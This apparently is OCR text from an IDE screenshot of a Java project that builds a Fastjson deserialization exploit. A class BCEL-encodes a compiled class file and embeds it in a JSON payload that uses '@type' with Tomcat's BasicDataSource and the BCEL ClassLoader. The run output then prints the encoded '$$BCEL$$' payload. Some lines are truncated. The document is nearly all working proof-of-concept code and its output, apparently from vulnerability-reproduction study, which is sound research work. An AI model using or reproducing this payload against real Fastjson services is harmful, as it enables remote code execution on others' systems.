 fastJsonSecNoNetwork E:\code\java_co
.idea
src
main
java
garck
garck1
fastJsonBecl
payload
resources
test
target
fastJsonSecNoNetwork.iml
pom.xml
External Libraries
Scratches and Consoles
4 import com.alibaba.fastjson.JSON;
5
6 import com.sun.org.apache.bcel.internal.classfile.Utility;
7
8 import java.nio.file.Files;
9 import java.nio.file.Paths;
10
11 class fastJsonBecl {
12 public static void main(String[] argv) throws Exception{
13 byte[] bytes = Files.readAllBytes(Paths.get( first: "E:\\code\\java_code\\vulnerability_Re
14 String code = Utility.encode(bytes, compress: true);
15 String poc = "{\n" +
16 " {\n" +
17 " \"aaa\": {\n" +
18 " \"@type\": \"org.apache.tomcat.dbcp.dbcp2.BasicDataSource\",\n" +
19 " \"driverClassLoader\": {\n" +
20 " \"@type\": \"com.sun.org.apache.bcel.internal.util.ClassLoader\"\n" +
21 " },\n" +
22 " \"driverClassName\": \"$$BCEL$$"+ code+ "\"\n" +
23 " }\n" +
24 " }: \"bbb\"\n" +
25 "}";
Run: fastJsonBecl
"@type": "com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"driverClassName": "$$BCEL$$$l$8b$I$A$A$A$A$A$A$AmR$cbN$db$40$U$3d$93$b8$b13$Y$I$8f$EJ$m$94$b7$D$a8$d9t$X$d4M$F$S$92$vU$83$40$a8
}
}: "bbb"
}
Process finished with exit code 0